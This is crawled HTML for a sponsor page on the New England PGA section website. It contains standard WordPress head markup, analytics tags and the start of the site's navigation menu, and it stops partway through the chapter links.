

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nepga.com/?sc-sponsor=ahead
body_size: 17163
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en"><![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en"><![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en"><![endif]-->
<!--[if (gte IE 9)|!(IE)]><!-->
<html lang="en" class="no-js">
<!--<![endif]-->

<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<!--[if lt IE 9]>
			<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<![endif]-->

	<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-5DVHYYXY1R"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-5DVHYYXY1R'); </script>
			<script>
			(function(i, s, o, g, r, a, m) {
				i['GoogleAnalyticsObject'] = r;
				i[r] = i[r] || function() {
					(i[r].q = i[r].q || []).push(arguments)
				}, i[r].l = 1 * new Date();
				a = s.createElement(o),
					m = s.getElementsByTagName(o)[0];
				a.async = 1;
				a.src = g;
				m.parentNode.insertBefore(a, m)
			})(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

			ga('create', 'UA-86284760-20', 'auto');
			ga('send', 'pageview');
		</script>
	
			<!-- Google Tag Manager -->
		<script>
			(function(w, d, s, l, i) {
				w[l] = w[l] || [];
				w[l].push({
					'gtm.start': new Date().getTime(),
					event: 'gtm.js'
				});
				var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s),
					dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src =
					'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'G-5DVHYYXY1R');
		</script>
		<!-- End Google Tag Manager -->
	
	<title>Ahead &#8211; New England</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//nepga.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nepga.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnepga.com%2F%3Fsc-sponsor%3Dahead" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nepga.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnepga.com%2F%3Fsc-sponsor%3Dahead&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='flexslider-css' href='https://nepga.com/wp-content/plugins/sc-sponsor/assets/front/css/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='sc-sponsor-css' href='https://nepga.com/wp-content/plugins/sc-sponsor/assets/front/css/sc-sponsor.css' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://nepga.com/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-mini-calendar-block.css' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://nepga.com/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://nepga.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ctf_styles-css' href='https://nepga.com/wp-content/plugins/custom-twitter-feeds-pro/css/ctf-styles.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://nepga.com/wp-content/plugins/custom-facebook-feed-pro/assets/css/cff-style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://nepga.com/wp-content/themes/pgaofamerica/style.css?v=72&#038;ver=35471b83a1616e095a0b13a2b5b4f9d4' type='text/css' media='all' />
<script type="text/javascript" src="https://nepga.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nepga.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nepga.com/wp-content/plugins/sc-sponsor/assets/front/js/jquery-flexslider.min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://nepga.com/wp-content/plugins/sc-sponsor/assets/front/js/sc-sponsor-box.js" id="sc-sponsor-box-js"></script>
<script type="text/javascript" src="https://nepga.com/wp-content/plugins/sc-sponsor/assets/front/js/sc-sponsor-grid.js" id="sc-sponsor-grid-js"></script>
<script src='https://nepga.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script type="text/javascript" src="https://nepga.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script src='https://nepga.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script type="text/javascript" src="https://nepga.com/wp-content/themes/pgaofamerica/assets/js/scripts.js?v=72&amp;ver=35471b83a1616e095a0b13a2b5b4f9d4" id="scripts-js"></script>
<link rel="https://api.w.org/" href="https://nepga.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nepga.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://nepga.com/?sc-sponsor=ahead" />
<link rel='shortlink' href='https://nepga.com/?p=3427' />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px 0px 0px 0px;width:100%; max-width:433px; height:100%; max-height:96px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Custom Facebook Feed JS vars -->
<script type="text/javascript">
var cffsiteurl = "https://nepga.com/wp-content/plugins";
var cffajaxurl = "https://nepga.com/wp-admin/admin-ajax.php";


var cfflinkhashtags = "true";
</script>
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://nepga.com"><link rel="alternate" href="https://nepga.com/wp-json/tribe/events/v1/" /><link rel="icon" href="https://nepga.com/wp-content/uploads/sites/27/2024/04/PGA-favicon-2.png" sizes="32x32" />
<link rel="icon" href="https://nepga.com/wp-content/uploads/sites/27/2024/04/PGA-favicon-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nepga.com/wp-content/uploads/sites/27/2024/04/PGA-favicon-2.png" />
<meta name="msapplication-TileImage" content="https://nepga.com/wp-content/uploads/sites/27/2024/04/PGA-favicon-2.png" />
		<style type="text/css" id="wp-custom-css">
			#sc-module-1221075550 {
	margin-bottom: 0 !important;
}
.sc-responsive-table .sc-responsive-table-cell a {
word-wrap: break-word;
hyphens: auto;
}
		</style>
		
	</head>

<body class="wp-singular sc-sponsor-template-default single single-sc-sponsor postid-3427 wp-theme-webcom-modular-v2 wp-child-theme-pgaofamerica interior tribe-no-js">

	
			<!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=G-5DVHYYXY1R" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
	
	<a href="#skip-to-content-anchor" id="skip-to-content-link">Skip to Content</a>
	<div id="wrapper">
		<div id="mobile-navigation">
			<div class="mobile-menu-container"><ul id="menu-header-menu" class="menu"><li id="menu-item-1177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1177"><a href="https://nepga.com/about-us/" data-depth="0">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-907"><a href="#" data-depth="1">Column 1</a>
	<ul class="sub-menu">
		<li id="menu-item-1013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1013"><a href="https://nepga.com/about-us/board-of-directors/" data-depth="2">Board of Directors</a></li>
		<li id="menu-item-1014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1014"><a href="https://nepga.com/about-us/committees/" data-depth="2">Committees</a></li>
		<li id="menu-item-1015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1015"><a href="https://nepga.com/about-us/staff/" data-depth="2">Staff</a></li>
		<li id="menu-item-1016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1016"><a href="https://nepga.com/about-us/past-presidents/" data-depth="2">Past Presidents</a></li>
		<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://nepga.com/about-us/awards/" data-depth="2">Awards</a></li>
		<li id="menu-item-1018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1018"><a href="https://nepga.com/about-us/championship-winners/" data-depth="2">Championship Winners</a></li>
		<li id="menu-item-1019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1019"><a href="https://nepga.com/about-us/hall-of-fame/" data-depth="2">Hall of Fame</a></li>
		<li id="menu-item-7059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7059"><a href="https://nepga.com/golf-facilities/" data-depth="2">Golf Facilities</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1178"><a href="https://nepga.com/foundation/" data-depth="0">Foundation</a>
<ul class="sub-menu">
	<li id="menu-item-2196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2196"><a href="#" data-depth="1">Column 1</a>
	<ul class="sub-menu">
		<li id="menu-item-2193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2193"><a href="https://nepga.com/foundation/about-the-foundation/" data-depth="2">About Us</a>
		<ul class="sub-menu">
			<li id="menu-item-26137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26137"><a href="https://nepga.com/about-us/foundation-board-of-directors/" data-depth="3">Foundation Board of Directors</a></li>
		</ul>
</li>
		<li id="menu-item-26128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26128"><a href="http://nepga.com/wp-content/uploads/sites/27/2025/12/FELLOWSHIP-Job-Description-26DRAFT.pdf" data-depth="2">PGA WORKS Fellowship</a></li>
		<li id="menu-item-25829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25829"><a href="https://nepga.com/nepga-reach-club/" data-depth="2">Join the NEPGA REACH Club</a></li>
		<li id="menu-item-2192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2192"><a href="https://nepga.com/foundation/diversity-inclusion/" data-depth="2">Diversity &#038; Inclusion Programs</a></li>
		<li id="menu-item-2194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2194"><a href="https://nepga.com/foundation/military/" data-depth="2">Military Veteran Programs</a>
		<ul class="sub-menu">
			<li id="menu-item-19602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19602"><a href="https://nepga.com/foundation/pgahope/" data-depth="3">PGA HOPE</a></li>
			<li id="menu-item-21204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21204"><a href="https://www.newenglandveteranseries.com/amateur/programs/nevs/index.html" data-depth="3">New England Veteran Series</a></li>
		</ul>
</li>
		<li id="menu-item-2195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2195"><a href="https://nepga.com/foundation/youth-programs/" data-depth="2">Youth Development Programs</a>
		<ul class="sub-menu">
			<li id="menu-item-2191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2191"><a href="https://nepga.com/foundation/scholarships/" data-depth="3">Scholarships</a></li>
		</ul>
</li>
		<li id="menu-item-2269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2269"><a href="https://nepga.com/foundation/grant-program/" data-depth="2">NEPGA Professional Grant Program</a></li>
		<li id="menu-item-8054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8054"><a href="https://nepga.com/how-to-give/" data-depth="2">Fundraising</a>
		<ul class="sub-menu">
			<li id="menu-item-21228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21228"><a href="https://www.32auctions.com/lessonsforcharity25?r=1&#038;t=all" data-depth="3">Lessons For Charity</a></li>
			<li id="menu-item-11498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11498"><a href="https://www.32auctions.com/RoundsForREACH2025" data-depth="3">Rounds For REACH Online Auction</a></li>
			<li id="menu-item-9213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9213"><a href="https://birdies2benefit.com" data-depth="3">Birdies 2 Benefit</a></li>
		</ul>
</li>
		<li id="menu-item-8067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8067"><a href="https://nepga.com/in-the-news/" data-depth="2">In The News</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2118"><a href="https://nepga.com/tournament-information/" data-depth="0">Tournaments</a>
<ul class="sub-menu">
	<li id="menu-item-2120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2120"><a href="#" data-depth="1">Column 1</a>
	<ul class="sub-menu">
		<li id="menu-item-15638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15638"><a href="http://nepga.com/wp-content/uploads/sites/27/2026/01/2026-Tentative-Section-Schedule-for-Website-1.13.25-1.pdf" data-depth="2">2026 NEPGA Schedule</a></li>
		<li id="menu-item-2615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2615"><a href="https://nepga.com/tournaments/hole-in-one-pool/" data-depth="2">Hole in One Pool</a></li>
		<li id="menu-item-3540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3540"><a href="https://nepga.com/tournaments/new-england-pga-championship-central/" data-depth="2">Championship Central</a></li>
		<li id="menu-item-1059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1059"><a href="https://nepga.com/tournaments/player-of-the-year/" data-depth="2">Section Point Races</a></li>
		<li id="menu-item-1055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1055"><a href="https://nepga.com/tournaments/playing-ability-test/" data-depth="2">Playing Ability Test</a></li>
		<li id="menu-item-1056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1056"><a href="https://nepga.com/tournaments/rules-and-regulations/" data-depth="2">Rules and Regulations</a></li>
		<li id="menu-item-1057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1057"><a href="https://nepga.com/tournaments/pro-members/" data-depth="2">Pro-Members</a></li>
		<li id="menu-item-1058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1058"><a href="https://nepga.com/tournaments/state-opens/" data-depth="2">State Opens</a></li>
		<li id="menu-item-1060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1060"><a target="_blank" href="https://www.pgatournaments.com/" data-depth="2">PGA National Tournaments</a></li>
		<li id="menu-item-1061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1061"><a href="https://nepga.com/tournaments/travel/" data-depth="2">Travel</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1180"><a href="https://nepga.com/education/" data-depth="0">Education</a>
<ul class="sub-menu">
	<li id="menu-item-1030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1030"><a href="#" data-depth="1">Column 1</a>
	<ul class="sub-menu">
		<li id="menu-item-7885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7885"><a href="https://nepga.com/education/nepga-u-classes/" data-depth="2">NEPGA U. CLASSES</a></li>
		<li id="menu-item-1788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1788"><a href="https://nepga.com/education/education-calendar/" data-depth="2">NEPGA Education</a></li>
		<li id="menu-item-15898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15898"><a href="https://nepga.com/regionaleducationhub/" data-depth="2">Regional Education Hub</a></li>
		<li id="menu-item-26262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26262"><a href="https://nepga.com/specialized-pga-professional-program/" data-depth="2">Specialized PGA Professional Program</a></li>
		<li id="menu-item-21495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21495"><a href="https://nepga.com/nepga-mentor-hub/" data-depth="2">NEPGA Mentor Hub</a></li>
		<li id="menu-item-24428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24428"><a href="https://www.expertvoice.com/pga-pdr-credits/" data-depth="2">ExpertVoice</a></li>
		<li id="menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1031"><a href="https://nepga.com/education/meetings/" data-depth="2">Meetings</a></li>
		<li id="menu-item-1029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1029"><a target="_blank" href="https://www.pga.org/education" data-depth="2">PGA of America Education</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1182"><a href="https://nepga.com/chapters/" data-depth="0">Chapters</a>
<ul class="sub-menu">
	<li id="menu-item-1040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1040"><a href="#" data-depth="1">Column 1</a>
	<ul class="sub-menu">
		<li id="menu-item-10681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10681"><a href="https://nepga.com/chapters/cc-chapter-2/" data-depth="2">CC Chapter</a></li>
		<li id="menu-item-1042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1042"><a href="https://nepga.com/chapters/ma-chapter/" data-depth="2">MA Chapter</a></li>
		<li id="menu-item-11525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11525"><a href="https://nepga.com/chapters/me-chapter-2/" data-depth="2">ME Chapter</a></li>
		<li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044"><a href="https://nepga.com/chapters/nh-chapter/" data-depth="2">NH Chapter</a></li>
